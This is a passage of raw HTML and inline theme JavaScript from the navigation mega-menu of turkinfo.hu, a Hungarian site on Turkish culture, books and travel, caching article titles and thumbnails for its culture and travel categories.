                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/elhoztuk-magyarorszagra-engin-akyurek-novellaskotetet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Elhoztuk Magyarországra Engin Akyürek novelláskötetét!" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/Csend-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/Csend-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/Csend-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Elhoztuk Magyarországra Engin Akyürek novelláskötetét!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/elhoztuk-magyarorszagra-engin-akyurek-novellaskotetet/kultura/konyvek/"  rel="bookmark" title="Elhoztuk Magyarországra Engin Akyürek novelláskötetét!">Elhoztuk Magyarországra Engin Akyürek novelláskötetét!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/murathan-mungan-okkes-es-cengaver-1/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Murathan Mungan: Ökkeş és Cengâver (1.)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/a-negy-tenger-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/a-negy-tenger-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/a-negy-tenger-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Murathan Mungan: Ökkeş és Cengâver (1.)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/murathan-mungan-okkes-es-cengaver-1/kultura/konyvek/"  rel="bookmark" title="Murathan Mungan: Ökkeş és Cengâver (1.)">Murathan Mungan: Ökkeş és Cengâver (1.)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/omer-seyfettin-kisertethaz/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Ömer Seyfettin: Kísértetház" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/kisertethaz_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/kisertethaz_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/kisertethaz_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ömer Seyfettin: Kísértetház" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/omer-seyfettin-kisertethaz/kultura/konyvek/"  rel="bookmark" title="Ömer Seyfettin: Kísértetház">Ömer Seyfettin: Kísértetház</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/engin-akyurek-csend/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Engin Akyürek: Csend" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/Engin-Akyurek-Csend-2-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/Engin-Akyurek-Csend-2-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/Engin-Akyurek-Csend-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Engin Akyürek: Csend" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/engin-akyurek-csend/kultura/konyvek/"  rel="bookmark" title="Engin Akyürek: Csend">Engin Akyürek: Csend</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1040";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "260";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\">T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a 